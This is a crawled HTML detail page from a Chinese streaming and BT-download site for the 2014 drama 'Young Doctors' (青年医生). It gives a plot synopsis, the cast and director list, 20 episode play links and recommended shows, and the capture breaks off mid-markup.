

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bt775.com/index.php/vod/detail/id/38560.html
body_size: 7932
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<script>var maccms={"path":"","mid":"1","url":"www.bt775.com","wapurl":"bt775.com","mob_status":"2"};</script>
<link rel="shortcut icon" href="/mxtheme/images/favicon.png">
<link rel="stylesheet" href="/mxtheme/css/style.css" type="text/css">
<link id="cssFile" rel="stylesheet" href="/mxtheme/css/white.css" type="text/css">
 <script>
    function getCookieItem(name){
        var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
        if(arr != null){ return decodeURIComponent(arr[2]); return null; }
    }
    let cookieItem = getCookieItem('mx_style')
    if(cookieItem && cookieItem !=='white') {
        document.querySelector('#cssFile').href = '/mxtheme/css/'+getCookieItem('mx_style')+'.css'
    }
</script>
<link rel="stylesheet" href="/mxtheme/css/swiper-bundle.min.css" type="text/css">
<script src="/mxtheme/js/jquery.min.js"></script>
<script src="/mxtheme/js/home.js"></script>
<script src="/mxtheme/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.cookie.js"></script>
<script src="/static/js/jquery.clipboard.js"></script>	
<script type="text/javascript"  src="/mxtheme/js/jquery.qrcode.min.js"></script>
<script src="/mxtheme/js/script.js"></script>	
<script src="/mxtheme/js/swiper-bundle.min.js"></script>	
<script src="/mxtheme/js/layer.min.js"></script>
<link rel="stylesheet" href="/mxtheme/js/theme/default/layer.css" type="text/css">
<style></style>
<script>
$(function(){
$('#searchbutton').click(function() {
if ($('.search-input').val()  == '') { layer.msg('请输入搜索关键词！',{time:1000,shade: 0.8}); $(".search-input").focus(); return false; }
})
});
</script>
<style>
 @media (max-width: 559px){
 .homepage .navbar {width: calc(100vw - 91px);}    
 .navbar.open, .page .navbar {width: calc(100vw - 135px);}
.side-op{ width:130px;}
.homepage .side-op.open .header-op-search{display:block;}}
</style>
 

		<title>青年医生详情介绍-青年医生在线观看-青年医生迅雷下载 - 免费短视频分享大全 - 大中国2026年最新热播电影电视剧-电影天堂 - bt天堂 - bt种子 - bt下载</title>
		<meta name="keywords" content="青年医生在线收看,青年医生迅雷下载">
		<meta name="description" content="青年医生剧情:西华医学院迎来了学生的实习期，虽然各有个的小九九，不过成绩垫底不务正业的赵冲（杜江 饰）、经常在失恋道路上摔跟头的艾小天（张佳宁 饰）以及谨慎专注的八年制博士生邹倚梦（周放 饰）还是被分配到了号称医护">
	</head>

	<body>
		<div class="page view">
    		                	<div class="header">
						<div class="header-box">
							<div class="logo ">
								<a href="/" title="免费短视频分享大全 - 大中国2026年最新热播电影电视剧-电影天堂 - bt天堂 - bt种子 - bt下载"><img class="logo2"  src="/mxtheme/images/logo_black.png" alt="免费短视频分享大全 - 大中国2026年最新热播电影电视剧-电影天堂 - bt天堂 - bt种子 - bt下载" >
								<img class="logo1" src="/mxtheme/images/logo.png" /></a>
							</div>
						
							<div class="search-box ">
								<div class="searchbar-main">
						        <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
									<div class="searchbar">
									   <input class="search-input"  type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
							        <button class="search-btn search-go" id="searchbutton" type="submit"><i class="icon-search"></i></button>
									  <button class="cancel-btn" type="button">取消</button></div>
									<div class="search-recommend-box">
										<div class="search-recommend">
											<div class="search-recommend-title"><strong>大家都在搜</strong></div>
											<div class="search-tag">
																	                    <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot "><i class="icon-hot"></i>变形金刚</a>
						                    						                    <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot "><i class="icon-hot"></i>火影忍者</a>
						                    						                    <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot "><i class="icon-hot"></i>复仇者联盟</a>
						                    						                    <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot "><i class="icon-hot"></i>战狼</a>
						                    						                    <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a>
						                    											</div>
										</div>
									</div>
								</form>
								</div>
							</div>
							
							<div class="header-op">
								<div class="header-op-list">
									<div class="drop">
										<div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div>
										<div class="drop-content drop-history">
											<div class="drop-content-box">
												<ul class="drop-content-items historical">
													<li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li>
												</ul>
											</div>
										</div>
										<div class="shortcuts-mobile-overlay"></div>
									</div>
																		<div class="mac_user header-op-user"  title="会员中心">登录</div>
																		<div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div>
								</div>
							</div>
						</div>
					</div>
						
						<div class="sidebar">
						<div class="navbar ">
							<ul class="navbar-items swiper-wrapper">
								<li class="swiper-slide navbar-item ">
									<a href="/" class="links">
										<div ></div><i class="icon-arrow-go"></i><i class="icon icon-home-o"></i><span>首页</span></a>
								</li>
							<li class="navbar-hr"></li>
																<li class="swiper-slide navbar-item ">
									<a href="/index.php/vod/type/id/1.html" title="电影" class="links">
									    									<i class="icon-arrow-go"></i>
																	   <i class="icon-dy-o"></i>
								   								<span>电影</span></a>
								</li>
																<li class="swiper-slide navbar-item active">
									<a href="/index.php/vod/type/id/2.html" title="连续剧" class="links">
									    <div class="current"></div>									<i class="icon-arrow-go"></i>
									                                <i class="icon-tv-o"></i>
                                								<span>连续剧</span></a>
								</li>
																<li class="swiper-slide navbar-item ">
									<a href="/index.php/vod/type/id/3.html" title="综艺" class="links">
									    									<i class="icon-arrow-go"></i>
									                                <i class="icon-zy-o"></i>
                                								<span>综艺</span></a>
								</li>
																<li class="swiper-slide navbar-item ">
									<a href="/index.php/vod/type/id/4.html" title="动漫" class="links">
									    									<i class="icon-arrow-go"></i>
									                                <i class="icon-dm-o"></i>
                                 								<span>动漫</span></a>
								</li>
																<li class="navbar-hr"></li>
																<li class="swiper-slide navbar-item  ">
									<a href="/index.php/label/week.html" class="links">
									      									<i class="icon-arrow-go"></i><i class="icon icon-week-o"></i><span>追剧周表</span></a>
								</li>
																<li class="swiper-slide navbar-item  ">
									<a href="/index.php/label/new.html" class="links">
									      									<i class="icon-arrow-go"></i><i class="icon icon-update-o"></i><span>今日更新</span><small>35</small></a>
								</li>
																<li class="swiper-slide navbar-item  ">
									<a href="/index.php/label/hot.html" class="links">
									    	      									<i class="icon-arrow-go"></i><i class="icon icon-ranking-o"></i><span>热榜</span></a>
								</li>
																<li class="swiper-slide navbar-item ">
									<a href="/index.php/label/down.html" class="links" 	>
									<i class="icon-arrow-go"></i><i class="icon icon-phone-o"></i><span>APP</span></a>
								</li>
															</ul>
						</div>
						<div class="side-op">
							<div class="header-op-list">
									<div class="drop">
										<div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div>
										<div class="drop-content drop-history">
											<div class="drop-content-box">
												<ul class="drop-content-items historical">
													<li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li>
												</ul>
											</div>
										</div>
										<div class="shortcuts-mobile-overlay"></div>
									</div>
								<div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div>
									                                	<div class="member_group">
									<div class="mac_user"><img  src="/static_new/images/touxiang.png" class="useimg"></div>
									</div>
																</div>
						</div>
					</div>
					                    <script>
	            $(document).scroll(function() {
		        var H = $(document).scrollTop();
		            if(H > 20) {
		          $(".sidebar").addClass("sidebar-bg");
	        	} else {
		        $(".sidebar").removeClass("sidebar-bg");
		        }
			    if(H > 140) {
		        $(".navbar").addClass("open");
		    	$(".side-op").addClass("open");
		        } else {
		           $(".navbar").removeClass("open");
		  	     $(".side-op").removeClass("open");
	            	}
	            });
                    </script>
                                         <style>.homepage .side-op .header-op-search{display:none;}</style>
                                          <style>
             @media (max-width: 559px){.homepage .header{}.homepage .sidebar{}}</style>
                                        	
			<div class="main">
				<div class="content">
					<div class="module module-info">
						<div class="module-main">
							<div class="module-info-poster">
								<div class="module-item-cover">
									<div class="module-item-pic"><img class="ls-is-cached lazy lazyload"  data-original="https://pic.youkupic.com/upload/vod/20220712-1/c72339b32a8212cded1b6e61ea13df7d.jpg"  src="/mxtheme/images/load.gif" alt="青年医生"></div>
								</div>
							</div>
							<div class="module-info-main">
								<div class="module-info-heading">
									<h1>青年医生</h1>
									<div class="module-info-tag">
										<div class="module-info-tag-link"><a title="2014" href="/index.php/vod/show/id/13/year/2014.html">2014</a></div>
										<div class="module-info-tag-link"><a title="中国大陆" href="/index.php/vod/show/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86/id/13.html">中国大陆</a></div>
										<div class="module-info-tag-link">
										    
					                	<a href="/index.php/vod/show/class/%E5%89%A7%E6%83%85/id/13.html">剧情</a><span class="slash">/</span>
						            	    
					                	<a href="/index.php/vod/show/class/%E5%9B%BD%E4%BA%A7/id/13.html">国产</a><span class="slash">/</span>
						            										</div>
									</div>
								
			                    		<div class="module-mobile-play">
			                    	  										<a href="/index.php/vod/play/id/38560/sid/1/nid/1.html" class="main-btn" title="立刻播放青年医生"><i class="icon-play"></i>立即播放</a>
																	<a href="javascript:void(0);"  data-type="2" data-mid="1" data-id="38560" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a>
																	</div>
								
								</div>
								<div class="module-info-content">
									<div class="module-info-items">
										<div class="module-info-item module-info-introduction">
											<div class="module-info-introduction-content">
												<p>西华医学院迎来了学生的实习期，虽然各有个的小九九，不过成绩垫底不务正业的赵冲（杜江 饰）、经常在失恋道路上摔跟头的艾小天（张佳宁 饰）以及谨慎专注的八年制博士生邹倚梦（周放 饰）还是被分配到了号称医护最前线的急诊室实习。他们的面前是有着丰富临床经验的程俊（任重 饰）、欧阳雨露（张俪 饰）、王博（王阳 饰）等前辈，面对因各种病症和突发事故被送到急诊室的患者，这些精英展现了各自出色的急救手段与死神争分夺秒，挽救生命。在此过程中，奇妙的友情和爱情之花也悄然绽放。程俊一直喜欢欧阳，随着强有力的竞争对手沈青川（张铎 饰）加入急诊室，他们两人的角力变得更加激烈。
　　奔走在医护最前线的青年医护工作者，他们以各自的心血为这份神圣职业增光添彩……</p>
											</div>
										</div>
										<div class="module-info-item"><span class="module-info-item-title">导演：</span>
											<div class="module-info-item-content">
										    <a href="/index.php/vod/search/director/%E8%B5%B5%E5%AE%9D%E5%88%9A.html" target="_blank">赵宝刚</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E7%8E%8B%E8%BF%8E.html" target="_blank">王迎</a><span class="slash">/</span>											</div>
										</div>
																				<div class="module-info-item"><span class="module-info-item-title">编剧：</span>
											<div class="module-info-item-content">
												<a href="/index.php/vod/search/writer/%E5%BE%90%E8%90%8C.html" target="_blank">徐萌</a><span class="slash">/</span>											</div>
										</div>
																				<div class="module-info-item"><span class="module-info-item-title">主演：</span>
											<div class="module-info-item-content">
											    <a href="/index.php/vod/search/actor/%E4%BB%BB%E9%87%8D.html" target="_blank">任重</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E4%BF%AA.html" target="_blank">张俪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E9%93%8E.html" target="_blank">张铎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E4%BD%B3%E5%AE%81.html" target="_blank">张佳宁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%98%B3.html" target="_blank">王阳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%9C%E6%B1%9F.html" target="_blank">杜江</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%96%B9%E5%AE%89%E5%A8%9C.html" target="_blank">方安娜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E6%94%BE.html" target="_blank">周放</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%B4%AA%E6%9D%83.html" target="_blank">李洪权</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BF%81%E8%8A%B3%E5%8D%8E.html" target="_blank">翁芳华</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%A9%B3.html" target="_blank">李婳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8F%B2%E5%8F%AF.html" target="_blank">史可</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%A8%8B%E9%87%91%E9%93%AD.html" target="_blank">程金铭</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E8%B5%AB.html" target="_blank">陈赫</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%96%87%E7%AB%A0.html" target="_blank">文章</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A7%9A%E7%AC%9B.html" target="_blank">姚笛</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AD%99%E7%BA%A2%E9%9B%B7.html" target="_blank">孙红雷</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E8%8B%8F.html" target="_blank">马苏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%9C%E6%B7%B3.html" target="_blank">杜淳</a><span class="slash">/</span>											</div>
										</div>
																				<div class="module-info-item"><span class="module-info-item-title">更新：</span>
											<div class="module-info-item-content">2025-03-04</div>
										</div>
										<div class="module-info-item"><span class="module-info-item-title">集数：</span>
											<div class="module-info-item-content">完结</div>
										</div>
											<div class="module-info-item" style="color:#007711"><span class="module-info-item-title">豆瓣：</span><a href="https://search.douban.com/movie/subject_search?search_text=青年医生" target="_blank" title="到豆瓣页面查看" rel="nofollow"><font color="#007711">青年医生</font></a></div>									</div>

									<div class="module-info-footer">
										<div class="module-info-play">
								    											<a href="/index.php/vod/play/id/38560/sid/1/nid/1.html" class="main-btn" title="立刻播放青年医生"><i class="icon-play"></i>立即播放 </a>
																				<a href="javascript:void(0);"  data-type="2" data-mid="1" data-id="38560" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a>
																		</div>
									</div>
								</div>
							</div>
						</div>
						<div class="module-poster-bg">
							<div class="module-item-cover">
								<div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20220712-1/c72339b32a8212cded1b6e61ea13df7d.jpg" alt=""  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
							</div>
						</div>
					</div>
				  					                  
	                  
	                    <div class="module">
						<div class="module-heading player-heading">
							<h2 class="module-title">选集播放</h2>
							<div class="module-tab"><label class="module-tab-name"><span id="y-first-name" class="module-tab-value"></span><i class="icon-arrow"></i></label>
								<div class="module-tab-items">
									<div class="module-tab-title">选择播放源<span class="close-drop"><i class="icon-close"></i></span></div>
									<div class="module-tab-items-box hisSwiper" id="y-playList">
								    	  
                                    <div class="module-tab-item tab-item" data-dropdown-value="无尽①"><span>无尽①</span><small>20</small></div>
                                   		
									</div>
								</div>
							</div>
							<div class="shortcuts-mobile-overlay"></div>
						</div>
						 	
						<div class="module-list sort-list tab-list his-tab-list" id="panel1">
							<div class="module-play-list">
								<div class="module-play-list-content  module-play-list-base">
								      
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/1.html" title="播放青年医生第01集"><span>第01集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/2.html" title="播放青年医生第02集"><span>第02集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/3.html" title="播放青年医生第03集"><span>第03集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/4.html" title="播放青年医生第04集"><span>第04集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/5.html" title="播放青年医生第05集"><span>第05集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/6.html" title="播放青年医生第06集"><span>第06集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/7.html" title="播放青年医生第07集"><span>第07集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/8.html" title="播放青年医生第08集"><span>第08集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/9.html" title="播放青年医生第09集"><span>第09集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/10.html" title="播放青年医生第10集"><span>第10集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/11.html" title="播放青年医生第11集"><span>第11集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/12.html" title="播放青年医生第12集"><span>第12集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/13.html" title="播放青年医生第13集"><span>第13集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/14.html" title="播放青年医生第14集"><span>第14集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/15.html" title="播放青年医生第15集"><span>第15集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/16.html" title="播放青年医生第16集"><span>第16集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/17.html" title="播放青年医生第17集"><span>第17集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/18.html" title="播放青年医生第18集"><span>第18集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/19.html" title="播放青年医生第19集"><span>第19集</span></a>
                                         
                                     <a  class="module-play-list-link" href="/index.php/vod/play/id/38560/sid/1/nid/20.html" title="播放青年医生第20集"><span>第20集</span></a>
                                              
								</div>
							</div>
						</div>
						 					</div>
				   				 <script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("active");</script>
					                <div class="module">
						<div class="module-heading">
							<h2 class="module-title">相关推荐</h2></div>
						<div class="module-main ">
							<div class="module-items module-poster-items-base ">
						
								<a href="/index.php/vod/detail/id/37616.html" title="一闪一闪亮星星" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">正片</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20220126-1/59878c51dd6911f96fd54d820097a958.jpg" alt="一闪一闪亮星星"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">一闪一闪亮星星</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/39793.html" title="画江湖之不良人第二季" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第18集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20240409-1/dc0727ff9903908a764da864194c47af.jpg" alt="画江湖之不良人第二季"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">画江湖之不良人第二季</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/38070.html" title="唐朝诡事录" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第36集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20220927-1/7cf5451b108b802808942784dfebae5d.jpg" alt="唐朝诡事录"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">唐朝诡事录</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/40025.html" title="覆流年" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第30集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20220831-1/cb29372c31799421fe068e5610e37ebb.jpg" alt="覆流年"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">覆流年</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/38879.html" title="玫瑰之战" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">全集完结</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20220808-1/5ec8a7b3a1ee316324c36de918e9a4c5.jpg" alt="玫瑰之战"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">玫瑰之战</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/95901.html" title="猎爱之替身情人" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第12集完结</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/782066c88e9c574d6085f3ddfc7032e4.jpg" alt="猎爱之替身情人"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">猎爱之替身情人</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/45415.html" title="从零到一的爱情" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">完结</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20220606-1/d33d1531955a03aca2a05edfa0247c8d.jpg" alt="从零到一的爱情"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">从零到一的爱情</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/75273.html" title="人生若如初见" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">全40集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/upload/vod/20220718-1/8bfb8b3e11d10b371a70525eedf021c4.jpg" alt="人生若如初见"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">人生若如初见</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/87411.html" title="废柴王妃有点拽" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第26集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/cc0c03944d54e6fb0a27aa25d3c43dfc.jpg" alt="废柴王妃有点拽"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">废柴王妃有点拽</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/87114.html" title="杏花树下" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第10集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/663ad9fa2aa6c2af4e1d8915e2c6fd9a.jpg" alt="杏花树下"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">杏花树下</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/87117.html" title="总裁的时空甜妻" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第18集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/4c7318c9d14f1ac6f4826d46646d2551.jpg" alt="总裁的时空甜妻"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">总裁的时空甜妻</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/87098.html" title="鲤鱼客栈" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第12集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/aae9f5d3f077388ec544d70d8a949326.jpg" alt="鲤鱼客栈"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">鲤鱼客栈</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/87099.html" title="恋恋小厨郎2" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第19集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/0f66d5d47cc484792935962c50253404.jpg" alt="恋恋小厨郎2"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">恋恋小厨郎2</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/87100.html" title="了不起的小神仙3" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第23集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/402d34fc07781a8932b7fac0c3bf3cc2.jpg" alt="了不起的小神仙3"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">了不起的小神仙3</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/87102.html" title="冒牌侦探" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第24集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/6c366534a48f3e57554bedb024240e1a.jpg" alt="冒牌侦探"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">冒牌侦探</div>
	</div>
</a>
									
								<a href="/index.php/vod/detail/id/87103.html" title="冒牌神医" class="module-poster-item module-item">
	<div class="module-item-cover">
		<div class="module-item-note">第26集</div>
		<div class="module-item-pic"><img class="lazy lazyload" data-original="https://hongniuzyimage.com/cover/c9ce1073ab925d72782e22228ac4e2b7.jpg" alt="冒牌神医"  referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div>
	</div>
	<div class="module-poster-item-info">
		<div class="module-poster-item-title">冒牌神医</div>
	</div>
</a>
															</div>
						</div>
					</div>
				</div>
			</div>
	        	                    	                     	<div class="fixedGroup">
                    	                          	    <div class="fixedGroup-item">
                    	        <div class="fixedGroup__cell">
                    	            <span class="fixedGroup__triangle"></span>
